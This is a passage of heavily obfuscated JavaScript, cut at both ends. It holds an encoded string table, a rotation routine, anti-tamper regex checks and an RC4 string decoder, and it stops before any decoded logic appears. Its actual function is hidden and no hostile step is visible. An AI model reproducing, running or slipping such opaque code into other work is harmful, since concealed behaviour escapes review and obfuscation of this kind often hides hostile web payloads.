69\x77\x34\x37\x43\x6e\x77\x3d\x3d','\x57\x52\x63\x46','\x77\x37\x76\x43\x70\x63\x4b\x79\x47\x6c\x4d\x65','\x77\x6f\x48\x44\x76\x73\x4f\x4b','\x77\x37\x44\x44\x6f\x6e\x66\x43\x75\x47\x50\x44\x6e\x67\x3d\x3d','\x77\x72\x68\x32\x4f\x67\x3d\x3d','\x77\x72\x44\x44\x67\x73\x4f\x6c','\x77\x71\x68\x71\x47\x77\x3d\x3d','\x77\x34\x45\x74\x41\x67\x3d\x3d','\x77\x37\x74\x34\x51\x44\x54\x44\x67\x79\x45\x3d','\x45\x4d\x4b\x7a\x66\x41\x3d\x3d','\x77\x72\x77\x36\x77\x71\x37\x43\x74\x6d\x4c\x43\x6c\x77\x3d\x3d','\x77\x6f\x78\x51\x43\x51\x3d\x3d','\x77\x37\x72\x43\x68\x63\x4f\x37','\x77\x71\x45\x57\x50\x41\x3d\x3d','\x77\x71\x51\x72\x63\x38\x4f\x49\x77\x70\x58\x44\x68\x51\x3d\x3d','\x77\x34\x59\x77\x41\x41\x3d\x3d','\x77\x35\x76\x43\x67\x73\x4b\x68','\x77\x71\x30\x51\x77\x71\x59\x3d','\x47\x73\x4f\x38\x77\x72\x4d\x3d','\x77\x6f\x4a\x44\x77\x70\x38\x3d','\x77\x6f\x37\x43\x74\x73\x4f\x71\x54\x43\x48\x44\x6b\x6a\x45\x77\x55\x73\x4f\x62','\x77\x71\x4d\x72\x50\x4d\x4f\x58\x48\x77\x3d\x3d','\x62\x46\x48\x44\x6b\x63\x4f\x73\x50\x38\x4f\x30','\x77\x6f\x37\x44\x6a\x4d\x4f\x51\x77\x35\x66\x43\x75\x45\x48\x44\x73\x52\x48\x44\x76\x73\x4f\x35\x77\x70\x5a\x77\x77\x71\x77\x59','\x77\x35\x49\x32\x4c\x6d\x33\x43\x6b\x4d\x4f\x44','\x65\x6b\x52\x64\x77\x71\x4c\x43\x6b\x51\x3d\x3d','\x77\x6f\x52\x57\x77\x36\x50\x44\x6f\x4d\x4f\x71\x77\x35\x45\x3d','\x77\x71\x50\x44\x70\x63\x4f\x42\x77\x70\x76\x43\x70\x56\x30\x3d','\x77\x72\x42\x54\x51\x6d\x50\x44\x6b\x4d\x4f\x37\x77\x37\x4d\x3d','\x5a\x63\x4b\x59\x77\x37\x46\x64\x4a\x68\x49\x3d','\x51\x4d\x4b\x61\x77\x35\x63\x3d','\x4d\x4d\x4f\x64\x77\x71\x58\x44\x68\x7a\x73\x55\x77\x70\x34\x3d','\x77\x37\x74\x6d\x56\x63\x4f\x7a\x77\x70\x72\x43\x6b\x51\x3d\x3d','\x77\x36\x58\x43\x6f\x42\x72\x43\x69\x67\x3d\x3d','\x77\x34\x2f\x43\x6f\x73\x4f\x2b\x77\x72\x6b\x35\x59\x41\x3d\x3d','\x77\x71\x58\x44\x70\x4d\x4f\x68','\x59\x63\x4f\x50\x77\x37\x66\x44\x6e\x6e\x6f\x6e\x77\x34\x6b\x41\x53\x77\x42\x7a\x77\x36\x46\x31\x77\x70\x44\x44\x68\x73\x4b\x54\x77\x36\x77\x71\x77\x72\x39\x4b\x77\x36\x58\x43\x71\x52\x62\x43\x6a\x78\x63\x62\x4e\x38\x4b\x65\x63\x31\x33\x43\x72\x52\x41\x33\x58\x63\x4f\x47\x77\x34\x7a\x43\x74\x30\x46\x58\x47\x38\x4b\x47\x77\x36\x72\x44\x76\x63\x4f\x67\x53\x45\x63\x3d','\x44\x38\x4b\x69\x77\x71\x41\x59\x57\x77\x3d\x3d','\x51\x58\x54\x44\x70\x73\x4b\x46','\x49\x4d\x4f\x51\x65\x77\x3d\x3d','\x4d\x73\x4f\x50\x56\x77\x3d\x3d','\x77\x37\x54\x43\x6c\x4d\x4f\x53','\x62\x32\x48\x44\x6a\x77\x3d\x3d','\x77\x37\x33\x43\x73\x7a\x34\x3d','\x4c\x63\x4b\x34\x65\x38\x4f\x59\x57\x6e\x55\x3d','\x77\x71\x41\x68\x77\x37\x62\x43\x6f\x55\x66\x44\x6d\x41\x3d\x3d','\x77\x35\x72\x44\x6a\x78\x30\x74\x54\x4d\x4f\x74\x62\x38\x4b\x7a','\x77\x37\x4d\x68\x77\x37\x49\x3d','\x77\x34\x37\x44\x6f\x73\x4f\x2f','\x77\x37\x54\x43\x71\x4d\x4b\x39\x44\x32\x59\x43','\x77\x70\x54\x44\x6b\x47\x59\x70\x77\x34\x72\x43\x70\x63\x4b\x5a\x77\x34\x72\x43\x6c\x43\x55\x43\x58\x78\x67\x5a\x77\x6f\x58\x44\x6c\x58\x72\x43\x75\x67\x45\x59\x4d\x63\x4f\x42\x47\x73\x4b\x41\x4c\x63\x4f\x73\x59\x73\x4f\x65\x51\x73\x4f\x6e\x77\x36\x34\x56\x54\x38\x4b\x43\x4f\x73\x4b\x30\x4f\x63\x4f\x7a\x65\x54\x77\x3d','\x77\x72\x59\x57\x65\x51\x3d\x3d','\x77\x72\x66\x44\x6d\x51\x59\x72\x55\x41\x3d\x3d','\x77\x71\x50\x43\x6f\x73\x4b\x47\x4b\x51\x6e\x43\x71\x41\x3d\x3d','\x77\x36\x6a\x43\x75\x4d\x4b\x67\x41\x41\x3d\x3d','\x77\x37\x4d\x4f\x77\x37\x59\x3d','\x77\x70\x6a\x43\x6c\x4d\x4b\x71','\x77\x36\x41\x59\x77\x6f\x51\x34\x63\x57\x54\x44\x6b\x69\x37\x43\x70\x6c\x66\x44\x70\x67\x63\x6a\x77\x72\x4c\x43\x6c\x67\x6b\x4a\x77\x70\x4d\x4d\x77\x70\x66\x44\x75\x55\x54\x44\x69\x38\x4b\x72\x77\x71\x42\x66\x77\x36\x52\x62\x77\x71\x4e\x33\x77\x35\x49\x71\x77\x34\x2f\x43\x6a\x32\x55\x54\x77\x72\x76\x43\x75\x45\x46\x31','\x64\x45\x54\x44\x6b\x4d\x4b\x65\x77\x70\x37\x44\x76\x4d\x4f\x64\x77\x37\x67\x3d','\x77\x36\x48\x44\x73\x6c\x4d\x3d','\x77\x35\x4c\x44\x6a\x45\x7a\x44\x6a\x6d\x66\x43\x76\x41\x3d\x3d','\x77\x34\x37\x43\x70\x4d\x4b\x6b','\x77\x72\x39\x67\x77\x34\x38\x3d','\x77\x34\x45\x32\x4d\x51\x3d\x3d','\x59\x57\x5a\x6e','\x77\x72\x4d\x33\x77\x71\x48\x43\x6f\x31\x66\x43\x69\x77\x3d\x3d','\x4d\x4d\x4f\x4e\x58\x41\x3d\x3d','\x4f\x73\x4f\x62\x77\x71\x44\x44\x6b\x41\x41\x30\x77\x70\x78\x54\x64\x6b\x45\x3d','\x77\x72\x50\x44\x75\x4d\x4f\x43\x77\x70\x72\x43\x6b\x6b\x44\x44\x74\x68\x58\x44\x6a\x38\x4f\x53','\x77\x35\x7a\x44\x73\x30\x51\x3d','\x62\x45\x44\x44\x75\x57\x56\x38\x77\x70\x6b\x3d','\x77\x36\x78\x2f\x63\x6a\x4c\x44\x73\x44\x77\x73\x57\x41\x3d\x3d','\x77\x70\x31\x7a\x4f\x67\x3d\x3d','\x77\x70\x73\x43\x77\x71\x70\x5a\x77\x6f\x7a\x43\x69\x79\x5a\x36\x46\x6c\x73\x3d','\x77\x72\x58\x43\x69\x53\x45\x3d','\x77\x36\x66\x43\x70\x73\x4f\x6b\x77\x72\x73\x3d','\x77\x36\x52\x6d\x54\x38\x4f\x41\x77\x6f\x66\x43\x6c\x45\x45\x3d','\x77\x72\x56\x78\x4c\x41\x3d\x3d','\x77\x6f\x78\x41\x48\x51\x62\x44\x76\x32\x78\x6c','\x77\x72\x50\x44\x70\x63\x4f\x58','\x77\x71\x62\x44\x69\x46\x67\x3d','\x77\x35\x41\x46\x44\x43\x72\x44\x70\x6d\x68\x79\x77\x71\x50\x44\x76\x73\x4f\x63','\x41\x57\x39\x43\x54\x73\x4f\x33\x77\x71\x6e\x43\x6c\x45\x56\x7a\x48\x56\x30\x3d','\x77\x35\x2f\x44\x74\x63\x4f\x56\x5a\x38\x4b\x51\x77\x36\x77\x3d','\x77\x6f\x76\x44\x6a\x4d\x4f\x43','\x77\x70\x6b\x74\x77\x70\x67\x3d','\x45\x73\x4b\x39\x52\x67\x3d\x3d','\x52\x38\x4f\x79\x77\x72\x77\x51\x57\x7a\x67\x2b\x47\x41\x3d\x3d','\x44\x38\x4f\x31\x66\x51\x3d\x3d','\x77\x70\x7a\x43\x6b\x63\x4b\x74','\x59\x58\x6e\x44\x71\x77\x3d\x3d','\x52\x46\x35\x65','\x77\x6f\x52\x44\x77\x70\x63\x3d','\x77\x6f\x44\x43\x6e\x32\x73\x3d','\x77\x72\x4d\x36\x77\x71\x77\x3d','\x77\x37\x44\x44\x6f\x38\x4f\x56\x77\x6f\x54\x43\x75\x47\x6b\x3d','\x77\x70\x33\x43\x76\x55\x73\x3d','\x77\x70\x58\x44\x68\x42\x6f\x35\x58\x63\x4f\x73\x62\x73\x4f\x74\x77\x72\x4a\x4f\x77\x34\x73\x3d','\x63\x73\x4b\x49\x77\x37\x46\x62\x4e\x51\x66\x44\x70\x4d\x4f\x42','\x77\x6f\x68\x4b\x42\x79\x48\x44\x6f\x6e\x4e\x31\x77\x71\x58\x44\x75\x63\x4b\x4f\x64\x77\x3d\x3d','\x77\x6f\x78\x57\x77\x36\x2f\x44\x73\x73\x4f\x35\x77\x35\x34\x6d\x77\x37\x6b\x3d','\x53\x56\x44\x44\x73\x41\x3d\x3d','\x77\x71\x55\x74\x77\x70\x45\x3d','\x77\x34\x2f\x43\x67\x51\x49\x74','\x77\x37\x42\x6d\x54\x38\x4f\x41\x77\x6f\x66\x43\x6c\x45\x45\x3d','\x45\x73\x4f\x71\x58\x41\x3d\x3d','\x65\x6c\x2f\x44\x72\x4d\x4b\x59\x45\x38\x4f\x38\x59\x6b\x64\x32\x77\x34\x48\x43\x6f\x32\x4c\x44\x71\x33\x39\x6d\x77\x6f\x6e\x44\x71\x57\x37\x44\x67\x33\x6c\x51\x53\x73\x4f\x4d\x77\x34\x48\x44\x74\x4d\x4f\x54\x48\x63\x4f\x78\x77\x71\x52\x50\x43\x73\x4b\x50\x46\x73\x4f\x34\x77\x6f\x4e\x59\x77\x34\x67\x78\x48\x6a\x4d\x3d','\x77\x71\x78\x62\x51\x77\x3d\x3d','\x48\x63\x4b\x37\x53\x45\x42\x44\x77\x71\x55\x3d','\x77\x35\x58\x44\x6c\x73\x4f\x57','\x77\x35\x7a\x43\x68\x73\x4f\x33\x51\x55\x48\x44\x6e\x51\x3d\x3d','\x77\x36\x2f\x44\x73\x38\x4f\x5a\x77\x70\x44\x43\x75\x48\x4d\x3d','\x77\x6f\x76\x43\x6f\x78\x49\x3d','\x5a\x56\x46\x66\x77\x71\x7a\x43\x6b\x52\x34\x3d','\x77\x70\x50\x44\x6b\x78\x30\x35\x58\x63\x4f\x74','\x77\x71\x34\x5a\x52\x77\x3d\x3d','\x59\x38\x4b\x5a\x77\x35\x45\x3d','\x77\x70\x31\x64\x77\x36\x6e\x44\x6f\x73\x4f\x34\x77\x35\x41\x74\x77\x36\x37\x43\x6a\x67\x3d\x3d','\x41\x73\x4b\x72\x52\x46\x52\x44\x77\x72\x38\x3d','\x77\x37\x2f\x43\x67\x52\x55\x3d','\x77\x70\x33\x43\x6d\x57\x63\x3d','\x77\x35\x5a\x52\x47\x79\x66\x44\x73\x77\x3d\x3d','\x77\x37\x52\x31\x54\x79\x48\x44\x74\x6a\x30\x3d','\x77\x70\x52\x75\x77\x6f\x59\x3d','\x77\x35\x44\x43\x75\x4d\x4f\x71\x55\x68\x48\x44\x6d\x41\x3d\x3d','\x44\x73\x4b\x77\x63\x46\x48\x43\x69\x6a\x34\x3d','\x77\x37\x4c\x43\x6f\x63\x4b\x4a\x49\x67\x37\x43\x70\x51\x3d\x3d','\x58\x58\x72\x44\x6f\x38\x4b\x65\x77\x6f\x38\x3d','\x47\x63\x4b\x52\x77\x71\x30\x3d','\x77\x34\x31\x79\x53\x67\x3d\x3d','\x66\x4d\x4b\x6f\x65\x38\x4f\x62\x53\x33\x76\x43\x6e\x44\x58\x43\x6c\x48\x73\x3d','\x77\x72\x33\x43\x6e\x38\x4b\x44','\x77\x36\x66\x43\x68\x52\x67\x76\x77\x71\x76\x44\x6b\x67\x3d\x3d','\x77\x70\x68\x72\x50\x67\x3d\x3d','\x47\x73\x4b\x45\x65\x67\x3d\x3d','\x77\x6f\x33\x43\x6a\x63\x4f\x73\x53\x6c\x6b\x3d','\x77\x36\x58\x44\x6e\x56\x44\x43\x72\x32\x7a\x44\x69\x41\x3d\x3d','\x46\x4d\x4f\x51\x53\x51\x3d\x3d','\x77\x36\x7a\x43\x68\x38\x4b\x44','\x77\x71\x63\x37\x77\x34\x66\x43\x70\x6b\x48\x44\x67\x38\x4f\x6c\x43\x77\x3d\x3d','\x77\x34\x2f\x43\x67\x69\x4e\x33\x77\x37\x76\x43\x67\x77\x3d\x3d','\x77\x36\x54\x43\x6a\x38\x4f\x59','\x4b\x38\x4b\x4f\x77\x37\x4a\x41\x50\x41\x2f\x44\x74\x63\x4b\x54\x77\x37\x50\x43\x76\x73\x4b\x68\x54\x73\x4f\x64\x77\x71\x59\x72\x77\x6f\x63\x3d','\x5a\x63\x4b\x6a\x77\x34\x51\x3d','\x77\x71\x59\x37\x51\x51\x3d\x3d','\x77\x70\x33\x43\x73\x73\x4f\x2b\x57\x51\x76\x44\x6b\x77\x6f\x77\x61\x38\x4f\x62\x4b\x63\x4f\x4f\x4a\x42\x4a\x59\x4e\x4d\x4f\x76','\x77\x36\x44\x44\x6c\x6c\x72\x43\x72\x57\x44\x44\x72\x38\x4f\x34','\x77\x71\x38\x2b\x77\x72\x72\x43\x6f\x30\x72\x43\x6a\x63\x4b\x44\x77\x71\x2f\x43\x76\x63\x4f\x59\x51\x63\x4f\x45\x64\x4d\x4f\x70\x4c\x63\x4f\x53\x77\x35\x59\x48\x44\x38\x4f\x4e\x4e\x73\x4b\x75\x77\x72\x4a\x69\x4a\x45\x55\x49\x77\x36\x51\x6d\x59\x6b\x39\x46\x77\x70\x37\x43\x72\x73\x4f\x38\x77\x72\x59\x3d','\x44\x4d\x4b\x2b\x77\x72\x6b\x57\x52\x6a\x35\x77','\x77\x72\x56\x36\x77\x70\x77\x3d','\x42\x57\x78\x77\x5a\x4d\x4f\x4b\x77\x70\x54\x43\x76\x31\x4a\x69\x42\x77\x63\x39\x77\x71\x31\x4c\x47\x45\x2f\x43\x6c\x31\x62\x43\x70\x63\x4b\x50\x58\x77\x3d\x3d','\x77\x70\x45\x58\x47\x51\x3d\x3d','\x77\x71\x4d\x34\x77\x36\x48\x43\x74\x56\x72\x44\x68\x4d\x4f\x55\x43\x63\x4f\x4e\x50\x38\x4f\x5a\x42\x48\x72\x43\x68\x38\x4f\x31\x77\x6f\x52\x53\x77\x71\x72\x43\x69\x7a\x51\x77\x77\x34\x2f\x44\x6c\x73\x4f\x58\x77\x35\x67\x34','\x77\x36\x72\x44\x6b\x4d\x4f\x6f','\x77\x36\x6a\x43\x6f\x63\x4b\x6d\x44\x33\x73\x45\x77\x72\x77\x3d','\x55\x6c\x48\x44\x6d\x4d\x4f\x4f\x4d\x38\x4f\x73','\x77\x70\x48\x43\x6d\x33\x6c\x73\x77\x72\x37\x43\x6c\x38\x4f\x44\x77\x36\x50\x43\x6b\x77\x3d\x3d','\x77\x72\x78\x76\x46\x38\x4f\x50\x4f\x51\x3d\x3d','\x77\x72\x49\x6b\x77\x34\x41\x3d','\x77\x70\x72\x44\x6a\x38\x4f\x77\x4c\x73\x4f\x4a\x5a\x63\x4b\x49','\x77\x72\x63\x32\x59\x63\x4f\x53','\x77\x37\x62\x43\x6f\x73\x4f\x7a\x44\x57\x6f\x65\x77\x71\x72\x43\x72\x79\x42\x31\x4d\x4d\x4f\x45','\x55\x55\x4c\x44\x72\x41\x3d\x3d','\x77\x70\x33\x43\x73\x73\x4f\x2b\x57\x51\x76\x44\x6b\x79\x59\x3d','\x64\x55\x76\x44\x73\x32\x64\x75\x77\x70\x67\x73\x77\x35\x34\x33','\x5a\x6e\x35\x43','\x77\x35\x55\x4c\x77\x37\x52\x53\x58\x73\x4b\x65\x46\x6d\x54\x44\x6b\x73\x4f\x47\x77\x34\x6c\x64\x52\x77\x77\x6f\x43\x63\x4f\x32\x61\x6e\x55\x49\x77\x37\x33\x44\x72\x4d\x4b\x61\x41\x52\x64\x41\x55\x73\x4f\x56\x77\x35\x50\x44\x6a\x45\x50\x44\x70\x63\x4f\x57\x77\x37\x34\x3d','\x66\x46\x70\x56\x77\x71\x37\x43\x67\x78\x39\x55\x59\x63\x4f\x76','\x77\x36\x33\x43\x69\x52\x6f\x74\x77\x72\x48\x44\x6d\x33\x62\x44\x75\x63\x4f\x66\x77\x72\x58\x44\x6e\x63\x4b\x78\x77\x6f\x30\x6b\x77\x70\x39\x70\x4f\x73\x4b\x68\x46\x4d\x4f\x72\x77\x35\x34\x3d','\x77\x6f\x34\x32\x64\x51\x3d\x3d','\x77\x36\x4c\x43\x74\x51\x58\x43\x6c\x38\x4b\x46','\x45\x4d\x4b\x33\x77\x71\x49\x57\x57\x7a\x67\x3d','\x77\x6f\x44\x44\x6b\x63\x4f\x34\x49\x73\x4f\x46','\x77\x35\x55\x49\x77\x37\x45\x3d','\x46\x38\x4f\x79\x61\x31\x6e\x44\x68\x73\x4f\x6e\x77\x35\x55\x3d','\x42\x4d\x4b\x38\x63\x6c\x50\x43\x6b\x44\x66\x44\x76\x73\x4b\x49','\x77\x36\x6a\x44\x69\x47\x6f\x3d','\x77\x34\x7a\x43\x72\x54\x34\x3d','\x77\x35\x50\x43\x69\x7a\x68\x33\x77\x36\x62\x43\x68\x63\x4b\x76\x77\x37\x72\x44\x6d\x32\x59\x55','\x77\x72\x7a\x44\x74\x63\x4f\x4e\x77\x6f\x2f\x43\x70\x55\x63\x3d','\x77\x36\x58\x43\x76\x6a\x67\x3d','\x77\x71\x35\x6e\x4b\x41\x3d\x3d','\x4a\x73\x4f\x49\x59\x46\x56\x78\x66\x73\x4f\x56\x77\x37\x48\x44\x6e\x31\x6b\x2f','\x77\x71\x6e\x43\x73\x73\x4b\x47\x4c\x51\x6e\x43\x71\x54\x33\x44\x68\x67\x3d\x3d','\x77\x35\x34\x76\x47\x77\x3d\x3d','\x77\x6f\x39\x41\x48\x7a\x76\x44\x74\x57\x52\x55\x77\x72\x2f\x44\x76\x63\x4b\x45','\x66\x45\x64\x55\x77\x72\x6e\x43\x70\x42\x46\x66\x61\x73\x4f\x2f','\x77\x36\x4e\x6d\x53\x4d\x4f\x67','\x77\x72\x74\x2b\x47\x63\x4f\x4b\x4b\x48\x55\x3d','\x77\x71\x6a\x44\x67\x33\x7a\x44\x73\x41\x3d\x3d','\x4c\x4d\x4b\x79\x64\x38\x4f\x57\x51\x6e\x67\x3d','\x77\x35\x54\x43\x68\x73\x4f\x71\x54\x55\x48\x44\x6d\x73\x4b\x7a','\x77\x6f\x48\x43\x75\x38\x4f\x6c\x57\x52\x62\x44\x6c\x51\x3d\x3d','\x49\x63\x4f\x48\x61\x77\x3d\x3d'];(function(_0x567467,_0xb231fe){var _0x23e8b=function(_0x47a66b){while(--_0x47a66b){_0x567467['\x70\x75\x73\x68'](_0x567467['\x73\x68\x69\x66\x74']());}};var _0x52eb5b=function(){var _0x46470e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d1b76,_0x52a06c,_0x3ed6bd,_0x160386){_0x160386=_0x160386||{};var _0x2b266e=_0x52a06c+'\x3d'+_0x3ed6bd;var _0x15caf5=0x0;for(var _0x15caf5=0x0,_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];_0x15caf5<_0x46dab2;_0x15caf5++){var _0x57129b=_0x5d1b76[_0x15caf5];_0x2b266e+='\x3b\x20'+_0x57129b;var _0x2d51c7=_0x5d1b76[_0x57129b];_0x5d1b76['\x70\x75\x73\x68'](_0x2d51c7);_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d51c7!==!![]){_0x2b266e+='\x3d'+_0x2d51c7;}}_0x160386['\x63\x6f\x6f\x6b\x69\x65']=_0x2b266e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4fc60b,_0x4872cc){_0x4fc60b=_0x4fc60b||function(_0x2eca2d){return _0x2eca2d;};var _0x2e5a52=_0x4fc60b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4872cc['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a8d53=function(_0x1a526e,_0x2fc902){_0x1a526e(++_0x2fc902);};_0x4a8d53(_0x23e8b,_0xb231fe);return _0x2e5a52?decodeURIComponent(_0x2e5a52[0x1]):undefined;}};var _0x246a64=function(){var _0xc84a4a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc84a4a['\x74\x65\x73\x74'](_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x246a64;var _0x407d9d='';var _0x242204=_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242204){_0x46470e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242204){_0x407d9d=_0x46470e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52eb5b();}(_0xa47d,0xd1));var _0xda47=function(_0x567467,_0xb231fe){_0x567467=_0x567467-0x0;var _0x23e8b=_0xa47d[_0x567467];if(_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b6f2d=function(){return this;};var _0x52eb5b=_0x4b6f2d();var _0x46470e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52eb5b['\x61\x74\x6f\x62']||(_0x52eb5b['\x61\x74\x6f\x62']=function(_0x5d1b76){var _0x52a06c=String(_0x5d1b76)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3ed6bd=0x0,_0x160386,_0x2b266e,_0xa11ec1=0x0,_0x15caf5='';_0x2b266e=_0x52a06c['\x63\x68\x61\x72\x41\x74'](_0xa11ec1++);~_0x2b266e&&(_0x160386=_0x3ed6bd%0x4?_0x160386*0x40+_0x2b266e:_0x2b266e,_0x3ed6bd++%0x4)?_0x15caf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x160386>>(-0x2*_0x3ed6bd&0x6)):0x0){_0x2b266e=_0x46470e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2b266e);}return _0x15caf5;});}());var _0x46dab2=function(_0x57129b,_0x2d51c7){var _0x4fc60b=[],_0x4872cc=0x0,_0x2eca2d,_0x2e5a52='',_0x4a8d53='';_0x57129b=atob(_0x57129b);for(var _0x1a526e=0x0,_0x2fc902=_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0x1a526e<_0x2fc902;_0x1a526e++){_0x4a8d53+='\x25'+('\x30\x30'+_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a526e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57129b=decodeURIComponent(_0x4a8d53);for(var _0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4fc60b[_0x246a64]=_0x246a64;}for(_0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64]+_0x2d51c7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x246a64%_0x2d51c7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;}_0x246a64=0x0;_0x4872cc=0x0;for(var _0xc84a4a=0x0;_0xc84a4a<_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0xc84a4a++){_0x246a64=(_0x246a64+0x1)%0x100;_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64])%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;_0x2e5a52+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc84a4a)^_0x4fc60b[(_0x4fc60b[_0x246a64]+_0x4fc60b[_0x4872cc])%0x100]);}return _0x2e5a52;};_0xda47['\x72\x63\x34']=_0x46dab2;_0xda47['\x64\x61\x74\x61']={};_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x407d9d=_0xda47['\x64\x61\x74\x61'][_0x567467];if(_0x407d9d===undefined){if(_0xda47['\x6f\x6e\x63\x65']===undefined){var _0x242204=function(_0x463ce4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x463ce4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d8eab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d8eab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5c9079){if(!Boolean(~_0x5c9079)){return _0x5c9079;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d0c18){for(var _0x40fb9c=0x0,_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40fb9c<_0x61f61c;_0x40fb9c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d0c18(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x242204(_0xda47)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xda47['\x6f\x6e\x63\x65']=!![];}_0x23e8b=_0xda47['\x72\x63\x34'](_0x23e8b,_0xb231fe);_0xda47['\x64\x61\x74\x61'][_0x567467]=_0x23e8b;}else{_0x23e8b=_0x407d9d;}return _0x23e8b;};(function(){var _0x4ddfdb=function(){var _0x567467=!![];return function(_0xb231fe,_0x23e8b){var _0x47a66b=_0x567467?function(){if(_0x23e8b){var _0x36e315=_0x23e8b['\x61\x70\x70\x6c\x79'](_0xb231fe,arguments);_0x23e8b=null;return _0x36e315;}}:function(){};_0x567467=![];return _0x47a66b;};}();var _0x4942ab={'\x56\x77\x44':function _0x1f3197(_0x3d3fa4,_0x236fdb){return _0x3d3fa4+_0x236fdb;},'\x75\x74\x42':function _0x243e00(_0x239662){return _0x239662();},'\x76\x56\x53':function _0x39322e(_0x11a12b,_0x2fad85){return 